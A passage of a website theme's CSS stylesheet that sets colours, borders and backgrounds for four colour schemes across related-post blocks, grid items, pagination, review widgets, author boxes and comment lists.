.scheme_original .post_item_related .post_title a:hover {
  color: #809621;
}
.scheme_brown .post_item_related .post_info a:hover,
.scheme_brown .post_item_related .post_title a:hover {
  color: #a84b39;
}
.scheme_orange .post_item_related .post_info a:hover,
.scheme_orange .post_item_related .post_title a:hover {
  color: #d19340;
}
.scheme_blue .post_item_related .post_info a:hover,
.scheme_blue .post_item_related .post_title a:hover {
  color: #6a969c;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #fcfaf9;
}
.scheme_brown .related_wrap .post_item_related,
.scheme_brown .article_style_stretch .post_item_related {
  background-color: #fcfaf9;
}
.scheme_orange .related_wrap .post_item_related,
.scheme_orange .article_style_stretch .post_item_related {
  background-color: #fcfaf9;
}
.scheme_blue .related_wrap .post_item_related,
.scheme_blue .article_style_stretch .post_item_related {
  background-color: #fcfaf9;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_brown .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_orange .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_blue .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #ffffff;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_brown .isotope_item_colored .post_featured .post_mark_new,
.scheme_brown .isotope_item_colored .post_featured .post_title,
.scheme_brown .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_orange .isotope_item_colored .post_featured .post_mark_new,
.scheme_orange .isotope_item_colored .post_featured .post_title,
.scheme_orange .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_blue .isotope_item_colored .post_featured .post_mark_new,
.scheme_blue .isotope_item_colored .post_featured .post_title,
.scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #809621;
}
.scheme_brown .isotope_item_colored .post_featured .post_mark_new,
.scheme_brown .isotope_item_colored .post_featured .post_title,
.scheme_brown .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #a84b39;
}
.scheme_orange .isotope_item_colored .post_featured .post_mark_new,
.scheme_orange .isotope_item_colored .post_featured .post_title,
.scheme_orange .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #d19340;
}
.scheme_blue .isotope_item_colored .post_featured .post_mark_new,
.scheme_blue .isotope_item_colored .post_featured .post_title,
.scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #6a969c;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_brown .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_orange .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_blue .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #809621;
}
.scheme_brown .isotope_item_colored .post_category a,
.scheme_brown .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_brown .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_brown .isotope_item_colored .post_rating .reviews_value {
  color: #a84b39;
}
.scheme_orange .isotope_item_colored .post_category a,
.scheme_orange .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_orange .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_orange .isotope_item_colored .post_rating .reviews_value {
  color: #d19340;
}
.scheme_blue .isotope_item_colored .post_category a,
.scheme_blue .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_blue .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_blue .isotope_item_colored .post_rating .reviews_value {
  color: #6a969c;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #fcfaf9;
}
.scheme_brown .isotope_item_colored .post_featured .post_descr {
  background-color: #fcfaf9;
}
.scheme_orange .isotope_item_colored .post_featured .post_descr {
  background-color: #fcfaf9;
}
.scheme_blue .isotope_item_colored .post_featured .post_descr {
  background-color: #fcfaf9;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #809621;
}
.scheme_brown .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #a84b39;
}
.scheme_orange .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #d19340;
}
.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #6a969c;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_brown .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_orange .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_original .isotope_item_colored_1 .post_item {
  background-color: #fcfaf9;
}
.scheme_brown .isotope_item_colored_1 .post_item {
  background-color: #fcfaf9;
}
.scheme_orange .isotope_item_colored_1 .post_item {
  background-color: #fcfaf9;
}
.scheme_blue .isotope_item_colored_1 .post_item {
  background-color: #fcfaf9;
}
.scheme_original .isotope_item_colored_1 .post_item {
  color: #cbcbcb;
}
.scheme_brown .isotope_item_colored_1 .post_item {
  color: #cbcbcb;
}
.scheme_orange .isotope_item_colored_1 .post_item {
  color: #cbcbcb;
}
.scheme_blue .isotope_item_colored_1 .post_item {
  color: #cbcbcb;
}
.scheme_original .isotope_item_colored_1 a,
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #75372a;
}
.scheme_brown .isotope_item_colored_1 a,
.scheme_brown .isotope_item_colored_1 .post_title a {
  color: #75372a;
}
.scheme_orange .isotope_item_colored_1 a,
.scheme_orange .isotope_item_colored_1 .post_title a {
  color: #75372a;
}
.scheme_blue .isotope_item_colored_1 a,
.scheme_blue .isotope_item_colored_1 .post_title a {
  color: #75372a;
}
.scheme_original .isotope_item_colored_1 a:hover,
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #574139;
}
.scheme_brown .isotope_item_colored_1 a:hover,
.scheme_brown .isotope_item_colored_1 .post_title a:hover,
.scheme_brown .isotope_item_colored_1 .post_category a:hover {
  color: #189799;
}
.scheme_orange .isotope_item_colored_1 a:hover,
.scheme_orange .isotope_item_colored_1 .post_title a:hover,
.scheme_orange .isotope_item_colored_1 .post_category a:hover {
  color: #189799;
}
.scheme_blue .isotope_item_colored_1 a:hover,
.scheme_blue .isotope_item_colored_1 .post_title a:hover,
.scheme_blue .isotope_item_colored_1 .post_category a:hover {
  color: #189799;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #809621;
}
.scheme_brown .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #a84b39;
}
.scheme_orange .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #d19340;
}
.scheme_blue .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #6a969c;
}
.scheme_original .isotope_wrap .isotope_item.isotope_item_classic .post_info span:before,
.scheme_original .isotope_wrap .isotope_item.isotope_item_classic .post_info a {
  color: #fd4f05;
}
.scheme_brown .isotope_wrap .isotope_item.isotope_item_classic .post_info span:before,
.scheme_brown .isotope_wrap .isotope_item.isotope_item_classic .post_info a {
  color: #f2a94a;
}
.scheme_orange .isotope_wrap .isotope_item.isotope_item_classic .post_info span:before,
.scheme_orange .isotope_wrap .isotope_item.isotope_item_classic .post_info a {
  color: #5f9e96;
}
.scheme_blue .isotope_wrap .isotope_item.isotope_item_classic .post_info span:before,
.scheme_blue .isotope_wrap .isotope_item.isotope_item_classic .post_info a {
  color: #99643a;
}
.scheme_original .isotope_wrap .isotope_item.isotope_item_classic .post_content {
  border-color: #d7d0cd;
}
.scheme_brown .isotope_wrap .isotope_item.isotope_item_classic .post_content {
  border-color: #e5e1dd;
}
.scheme_orange .isotope_wrap .isotope_item.isotope_item_classic .post_content {
  border-color: #e5e1dd;
}
.scheme_blue .isotope_wrap .isotope_item.isotope_item_classic .post_content {
  border-color: #e5e1dd;
}
.scheme_original .isotope_item_classic .post_readmore {
  color: #4b4745;
}
.scheme_brown .isotope_item_classic .post_readmore {
  color: #4b4745;
}
.scheme_orange .isotope_item_classic .post_readmore {
  color: #4b4745;
}
.scheme_blue .isotope_item_classic .post_readmore {
  color: #4b4745;
}
.scheme_original .isotope_item_classic .post_readmore:hover {
  color: #fd4f05;
}
.scheme_brown .isotope_item_classic .post_readmore:hover {
  color: #f2a94a;
}
.scheme_orange .isotope_item_classic .post_readmore:hover {
  color: #5f9e96;
}
.scheme_blue .isotope_item_classic .post_readmore:hover {
  color: #99643a;
}
.scheme_original .isotope_filters a {
  color: rgba(104,58,47,0.6);
}
.scheme_brown .isotope_filters a {
  color: rgba(104,58,47,0.6);
}
.scheme_orange .isotope_filters a {
  color: rgba(104,58,47,0.6);
}
.scheme_blue .isotope_filters a {
  color: rgba(104,58,47,0.6);
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  border-color: #fd4f05;
}
.scheme_brown .isotope_filters a.active,
.scheme_brown .isotope_filters a:hover {
  border-color: #f2a94a;
}
.scheme_orange .isotope_filters a.active,
.scheme_orange .isotope_filters a:hover {
  border-color: #5f9e96;
}
.scheme_blue .isotope_filters a.active,
.scheme_blue .isotope_filters a:hover {
  border-color: #99643a;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  background-color: #fd4f05;
}
.scheme_brown .isotope_filters a.active,
.scheme_brown .isotope_filters a:hover {
  background-color: #f2a94a;
}
.scheme_orange .isotope_filters a.active,
.scheme_orange .isotope_filters a:hover {
  background-color: #5f9e96;
}
.scheme_blue .isotope_filters a.active,
.scheme_blue .isotope_filters a:hover {
  background-color: #99643a;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  color: #ffffff;
}
.scheme_brown .isotope_filters a.active,
.scheme_brown .isotope_filters a:hover {
  color: #ffffff;
}
.scheme_orange .isotope_filters a.active,
.scheme_orange .isotope_filters a:hover {
  color: #ffffff;
}
.scheme_blue .isotope_filters a.active,
.scheme_blue .isotope_filters a:hover {
  color: #ffffff;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  border-color: #809621;
}
.scheme_brown .pagination_single > .pager_numbers,
.scheme_brown .pagination_single a,
.scheme_brown .pagination_slider .pager_cur,
.scheme_brown .pagination_pages > a,
.scheme_brown .pagination_pages > span {
  border-color: #a84b39;
}
.scheme_orange .pagination_single > .pager_numbers,
.scheme_orange .pagination_single a,
.scheme_orange .pagination_slider .pager_cur,
.scheme_orange .pagination_pages > a,
.scheme_orange .pagination_pages > span {
  border-color: #d19340;
}
.scheme_blue .pagination_single > .pager_numbers,
.scheme_blue .pagination_single a,
.scheme_blue .pagination_slider .pager_cur,
.scheme_blue .pagination_pages > a,
.scheme_blue .pagination_pages > span {
  border-color: #6a969c;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  background-color: #809621;
}
.scheme_brown .pagination_single > .pager_numbers,
.scheme_brown .pagination_single a,
.scheme_brown .pagination_slider .pager_cur,
.scheme_brown .pagination_pages > a,
.scheme_brown .pagination_pages > span {
  background-color: #a84b39;
}
.scheme_orange .pagination_single > .pager_numbers,
.scheme_orange .pagination_single a,
.scheme_orange .pagination_slider .pager_cur,
.scheme_orange .pagination_pages > a,
.scheme_orange .pagination_pages > span {
  background-color: #d19340;
}
.scheme_blue .pagination_single > .pager_numbers,
.scheme_blue .pagination_single a,
.scheme_blue .pagination_slider .pager_cur,
.scheme_blue .pagination_pages > a,
.scheme_blue .pagination_pages > span {
  background-color: #6a969c;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  color: #ffffff;
}
.scheme_brown .pagination_single > .pager_numbers,
.scheme_brown .pagination_single a,
.scheme_brown .pagination_slider .pager_cur,
.scheme_brown .pagination_pages > a,
.scheme_brown .pagination_pages > span {
  color: #ffffff;
}
.scheme_orange .pagination_single > .pager_numbers,
.scheme_orange .pagination_single a,
.scheme_orange .pagination_slider .pager_cur,
.scheme_orange .pagination_pages > a,
.scheme_orange .pagination_pages > span {
  color: #ffffff;
}
.scheme_blue .pagination_single > .pager_numbers,
.scheme_blue .pagination_single a,
.scheme_blue .pagination_slider .pager_cur,
.scheme_blue .pagination_pages > a,
.scheme_blue .pagination_pages > span {
  color: #ffffff;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_brown .pagination_single > .pager_numbers,
.scheme_brown .pagination_single a:hover,
.scheme_brown .pagination_slider .pager_cur:hover,
.scheme_brown .pagination_slider .pager_cur:focus,
.scheme_brown .pagination_pages > .active,
.scheme_brown .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_orange .pagination_single > .pager_numbers,
.scheme_orange .pagination_single a:hover,
.scheme_orange .pagination_slider .pager_cur:hover,
.scheme_orange .pagination_slider .pager_cur:focus,
.scheme_orange .pagination_pages > .active,
.scheme_orange .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_blue .pagination_single > .pager_numbers,
.scheme_blue .pagination_single a:hover,
.scheme_blue .pagination_slider .pager_cur:hover,
.scheme_blue .pagination_slider .pager_cur:focus,
.scheme_blue .pagination_pages > .active,
.scheme_blue .pagination_pages > a:hover {
  background-color: #ffffff;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  color: #809621;
}
.scheme_brown .pagination_single > .pager_numbers,
.scheme_brown .pagination_single a:hover,
.scheme_brown .pagination_slider .pager_cur:hover,
.scheme_brown .pagination_slider .pager_cur:focus,
.scheme_brown .pagination_pages > .active,
.scheme_brown .pagination_pages > a:hover {
  color: #a84b39;
}
.scheme_orange .pagination_single > .pager_numbers,
.scheme_orange .pagination_single a:hover,
.scheme_orange .pagination_slider .pager_cur:hover,
.scheme_orange .pagination_slider .pager_cur:focus,
.scheme_orange .pagination_pages > .active,
.scheme_orange .pagination_pages > a:hover {
  color: #d19340;
}
.scheme_blue .pagination_single > .pager_numbers,
.scheme_blue .pagination_single a:hover,
.scheme_blue .pagination_slider .pager_cur:hover,
.scheme_blue .pagination_slider .pager_cur:focus,
.scheme_blue .pagination_pages > .active,
.scheme_blue .pagination_pages > a:hover {
  color: #6a969c;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #d7d0cd;
}
.scheme_brown .pagination_slider .pager_slider {
  border-color: #e5e1dd;
}
.scheme_orange .pagination_slider .pager_slider {
  border-color: #e5e1dd;
}
.scheme_blue .pagination_slider .pager_slider {
  border-color: #e5e1dd;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_brown .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_orange .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_blue .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #809621;
}
.scheme_brown .pagination_wrap .pager_next,
.scheme_brown .pagination_wrap .pager_prev,
.scheme_brown .pagination_wrap .pager_last,
.scheme_brown .pagination_wrap .pager_first {
  color: #a84b39;
}
.scheme_orange .pagination_wrap .pager_next,
.scheme_orange .pagination_wrap .pager_prev,
.scheme_orange .pagination_wrap .pager_last,
.scheme_orange .pagination_wrap .pager_first {
  color: #d19340;
}
.scheme_blue .pagination_wrap .pager_next,
.scheme_blue .pagination_wrap .pager_prev,
.scheme_blue .pagination_wrap .pager_last,
.scheme_blue .pagination_wrap .pager_first {
  color: #6a969c;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #809621;
}
.scheme_brown .pagination_wrap .pager_next:hover,
.scheme_brown .pagination_wrap .pager_prev:hover,
.scheme_brown .pagination_wrap .pager_last:hover,
.scheme_brown .pagination_wrap .pager_first:hover {
  color: #a84b39;
}
.scheme_orange .pagination_wrap .pager_next:hover,
.scheme_orange .pagination_wrap .pager_prev:hover,
.scheme_orange .pagination_wrap .pager_last:hover,
.scheme_orange .pagination_wrap .pager_first:hover {
  color: #d19340;
}
.scheme_blue .pagination_wrap .pager_next:hover,
.scheme_blue .pagination_wrap .pager_prev:hover,
.scheme_blue .pagination_wrap .pager_last:hover,
.scheme_blue .pagination_wrap .pager_first:hover {
  color: #6a969c;
}
.scheme_original .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_brown .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_orange .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_blue .pagination_viewmore > a {
  color: #ffffff;
}
.scheme_original .pagination_viewmore > a {
  background-color: #809621;
}
.scheme_brown .pagination_viewmore > a {
  background-color: #a84b39;
}
.scheme_orange .pagination_viewmore > a {
  background-color: #d19340;
}
.scheme_blue .pagination_viewmore > a {
  background-color: #6a969c;
}
.scheme_original .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_brown .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_orange .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_blue .pagination_viewmore > a:hover {
  color: #ffffff;
}
.scheme_original .pagination_viewmore > a:hover {
  background-color: #809621;
}
.scheme_brown .pagination_viewmore > a:hover {
  background-color: #a84b39;
}
.scheme_orange .pagination_viewmore > a:hover {
  background-color: #d19340;
}
.scheme_blue .pagination_viewmore > a:hover {
  background-color: #6a969c;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #809621;
}
.scheme_brown .viewmore_loader,
.scheme_brown .mfp-preloader span,
.scheme_brown .sc_video_frame.sc_video_active:before {
  background-color: #a84b39;
}
.scheme_orange .viewmore_loader,
.scheme_orange .mfp-preloader span,
.scheme_orange .sc_video_frame.sc_video_active:before {
  background-color: #d19340;
}
.scheme_blue .viewmore_loader,
.scheme_blue .mfp-preloader span,
.scheme_blue .sc_video_frame.sc_video_active:before {
  background-color: #6a969c;
}
.scheme_original .post_featured .post_nav_item {
  color: #ffffff;
}
.scheme_brown .post_featured .post_nav_item {
  color: #ffffff;
}
.scheme_orange .post_featured .post_nav_item {
  color: #ffffff;
}
.scheme_blue .post_featured .post_nav_item {
  color: #ffffff;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #809621;
}
.scheme_brown .post_featured .post_nav_item:before {
  background-color: #a84b39;
}
.scheme_orange .post_featured .post_nav_item:before {
  background-color: #d19340;
}
.scheme_blue .post_featured .post_nav_item:before {
  background-color: #6a969c;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_brown .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_orange .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_blue .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #809621;
}
.scheme_brown .post_featured .post_nav_item .post_nav_info {
  background-color: #a84b39;
}
.scheme_orange .post_featured .post_nav_item .post_nav_info {
  background-color: #d19340;
}
.scheme_blue .post_featured .post_nav_item .post_nav_info {
  background-color: #6a969c;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #809621;
}
.scheme_brown .reviews_block .reviews_summary .reviews_item {
  background-color: #a84b39;
}
.scheme_orange .reviews_block .reviews_summary .reviews_item {
  background-color: #d19340;
}
.scheme_blue .reviews_block .reviews_summary .reviews_item {
  background-color: #6a969c;
}
.scheme_original .reviews_block .reviews_summary,
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f5f4f4;
}
.scheme_brown .reviews_block .reviews_summary,
.scheme_brown .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f3f0ec;
}
.scheme_orange .reviews_block .reviews_summary,
.scheme_orange .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f3f0ec;
}
.scheme_blue .reviews_block .reviews_summary,
.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f3f0ec;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_brown .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_brown .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_orange .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_orange .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_blue .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #809621;
}
.scheme_brown .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_brown .reviews_block .reviews_item .reviews_slider {
  background-color: #a84b39;
}
.scheme_orange .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_orange .reviews_block .reviews_item .reviews_slider {
  background-color: #d19340;
}
.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_blue .reviews_block .reviews_item .reviews_slider {
  background-color: #6a969c;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #809621;
}
.scheme_brown .reviews_block .reviews_item .reviews_stars_hover {
  color: #a84b39;
}
.scheme_orange .reviews_block .reviews_item .reviews_stars_hover {
  color: #d19340;
}
.scheme_blue .reviews_block .reviews_item .reviews_stars_hover {
  color: #6a969c;
}
.scheme_original .reviews_block .reviews_value {
  color: #4b4745;
}
.scheme_brown .reviews_block .reviews_value {
  color: #4b4745;
}
.scheme_orange .reviews_block .reviews_value {
  color: #4b4745;
}
.scheme_blue .reviews_block .reviews_value {
  color: #4b4745;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #938884;
}
.scheme_brown .reviews_block .reviews_summary .reviews_criteria {
  color: #938884;
}
.scheme_orange .reviews_block .reviews_summary .reviews_criteria {
  color: #938884;
}
.scheme_blue .reviews_block .reviews_summary .reviews_criteria {
  color: #938884;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_brown .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_orange .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_blue .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_original .post_item .post_rating .reviews_stars_bg,
.scheme_original .post_item .post_rating .reviews_stars_hover {
  color: #fd4f05;
}
.scheme_brown .post_item .post_rating .reviews_stars_bg,
.scheme_brown .post_item .post_rating .reviews_stars_hover {
  color: #f2a94a;
}
.scheme_orange .post_item .post_rating .reviews_stars_bg,
.scheme_orange .post_item .post_rating .reviews_stars_hover {
  color: #5f9e96;
}
.scheme_blue .post_item .post_rating .reviews_stars_bg,
.scheme_blue .post_item .post_rating .reviews_stars_hover {
  color: #99643a;
}
.scheme_original .post_item .post_rating .reviews_value {
  background-color: #fd4f05;
}
.scheme_brown .post_item .post_rating .reviews_value {
  background-color: #f2a94a;
}
.scheme_orange .post_item .post_rating .reviews_value {
  background-color: #5f9e96;
}
.scheme_blue .post_item .post_rating .reviews_value {
  background-color: #99643a;
}
.scheme_original .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_brown .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_orange .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_blue .post_item .post_rating .reviews_value {
  color: #ffffff;
}
.scheme_original .post_author,
.scheme_original .post_author .post_author_title,
.scheme_original .post_author .post_author_title a,
.scheme_original .post_author_name a {
  background-color: #809621;
}
.scheme_brown .post_author,
.scheme_brown .post_author .post_author_title,
.scheme_brown .post_author .post_author_title a,
.scheme_brown .post_author_name a {
  background-color: #a84b39;
}
.scheme_orange .post_author,
.scheme_orange .post_author .post_author_title,
.scheme_orange .post_author .post_author_title a,
.scheme_orange .post_author_name a {
  background-color: #d19340;
}
.scheme_blue .post_author,
.scheme_blue .post_author .post_author_title,
.scheme_blue .post_author .post_author_title a,
.scheme_blue .post_author_name a {
  background-color: #6a969c;
}
.scheme_original .post_author,
.scheme_original .post_author .post_author_title,
.scheme_original .post_author .post_author_title a,
.scheme_original .post_author_name a {
  color: #ffffff;
}
.scheme_brown .post_author,
.scheme_brown .post_author .post_author_title,
.scheme_brown .post_author .post_author_title a,
.scheme_brown .post_author_name a {
  color: #ffffff;
}
.scheme_orange .post_author,
.scheme_orange .post_author .post_author_title,
.scheme_orange .post_author .post_author_title a,
.scheme_orange .post_author_name a {
  color: #ffffff;
}
.scheme_blue .post_author,
.scheme_blue .post_author .post_author_title,
.scheme_blue .post_author .post_author_title a,
.scheme_blue .post_author_name a {
  color: #ffffff;
}
.scheme_original .post_author .post_author_name a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_brown .post_author .post_author_name a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_orange .post_author .post_author_name a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_blue .post_author .post_author_name a:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_original .comments_list_wrap ul.children,
.scheme_original .comments_list_wrap ul > li + li {
  border-top-color: #809621;
}
.scheme_brown .comments_list_wrap ul.children,
.scheme_brown .comments_list_wrap ul > li + li {
  border-top-color: #a84b39;
}
.scheme_orange .comments_list_wrap ul.children,
.scheme_orange .comments_list_wrap ul > li + li {
  border-top-color: #d19340;
}
.scheme_blue .comments_list_wrap ul.children,
.scheme_blue .comments_list_wrap ul > li + li {
  border-top-color: #6a969c;
}
.scheme_original .comments_list_wrap .comment-respond {
  border-bottom-color: #809621;
}
.scheme_brown .comments_list_wrap .comment-respond {
  border-bottom-color: #a84b39;
}
.scheme_orange .comments_list_wrap .comment-respond {
  border-bottom-color: #d19340;
}
.scheme_blue .comments_list_wrap .comment-respond {
  border-bottom-color: #6a969c;
}
.scheme_original .comments_list_wrap > ul {
  border-bottom-color: #809621;
}
.scheme_brown .comments_list_wrap > ul {
  border-bottom-color: #a84b39;
}
.scheme_orange .comments_list_wrap > ul {
  border-bottom-color: #d19340;
}
.scheme_blue .comments_list_wrap > ul {
  border-bottom-color: #6a969c;
}
.scheme_original .comments_list_wrap .comment_info > span.comment_author,
.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #809621;
}
.scheme_brown .comments_list_wrap .comment_info > span.comment_author,
.scheme_brown .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #a84b39;
}
.scheme_orange .comments_list_wrap .comment_info > span.comment_author,
.scheme_orange .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #d19340;
}
.scheme_blue .comments_list_wrap .comment_info > span.comment_author,
.scheme_blue .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #6a969c;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  border-color: #a8816c;
}
.scheme_brown .comments_list_wrap .comment_content:after,
.scheme_brown .comments_list_wrap .comment_content {
  border-color: #a8816c;
}
.scheme_orange .comments_list_wrap .comment_content:after,
.scheme_orange .comments_list_wrap .comment_content {
  border-color: #a8816c;
}
.scheme_blue .comments_list_wrap .comment_content:after,
.scheme_blue .comments_list_wrap .comment_content {
  border-color: #a8816c;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  background-color: #ffffff;
}
.scheme_brown .comments_list_wrap .comment_content:after,
.scheme_brown .comments_list_wrap .comment_content {
  background-color: #ffffff;
}
.scheme_orange .comments_list_wrap .comment_content:after,
.scheme_orange .comments_list_wrap .comment_content {
  background-color: #ffffff;
}
.scheme_blue .comments_list_wrap .comment_content:after,
.scheme_blue .comments_list_wrap .comment_content {
  background-color: #ffffff;
}
.post_item_404 .page_title,
.post_item_404 .page_subtitle {
  font-family: inherit;
}
.scheme_original .post_item_404 .page_title,
.scheme_original .post_item_404 .page_subtitle {
